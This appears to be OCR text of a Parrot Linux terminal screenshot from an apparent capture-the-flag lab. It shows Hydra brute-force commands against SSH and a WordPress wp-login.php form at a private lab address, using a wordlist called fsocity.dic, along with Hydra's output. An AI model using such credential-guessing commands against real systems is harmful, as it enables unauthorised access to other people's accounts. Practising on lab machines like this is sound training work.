 Applications Places System
Wed Mar 19, 23:12
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -l admin -p admin
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -l admin -p admin 10.10.93.114 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 23:04:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.93.114:22/
[ERROR] could not connect to ssh://10.10.93.114:22 - Connection refused
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -L Desktop/fsocity.dic -p senha 10.10.93.114 http-post-form "wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -
30
Menu Parrot Terminal Burp Suite Communit... user's Blog! › Log In —...